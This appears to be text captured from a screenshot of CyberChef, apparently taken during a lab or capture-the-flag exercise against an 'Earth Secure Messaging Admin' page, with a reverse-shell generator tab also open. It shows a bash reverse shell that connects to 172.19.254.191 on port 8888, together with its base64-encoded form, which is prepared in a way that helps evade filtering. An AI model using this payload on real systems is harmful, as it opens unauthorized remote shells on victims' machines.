 Earth Secure Messaging Admin
To Base64 - CyberChef
Online - Reverse Shell Generato
Remote connections are forbid
gchq.github.io/CyberChef/#recipe=To_Base64('A-Za-z0-9%2B/%3D')&input=c2ggLWkgPiYgL2Rldi90Y3AvMTcyLjE5LjI1NC4xOTEvODg4OCAwPiYx
1
Download CyberChef
Last build: 4 months ago - Version 10 is here! Read about the new features here
Operations
base64
To Base64
From Base64
Show Base64 offsets
Fork
From Base32
From Base58
From Base85
Parse SSH Host Key
To Base32
Recipe
To Base64
Alphabet
A-Za-z0-9+/=
Input
sh -i >& /dev/tcp/172.19.254.191/8888 0>&1
ABC 42 1
Output
c2ggLWkgPiYgL2Rldi90Y3AvMTcyLjE5LjI1NC4xOTEvODg4OCAwPiYx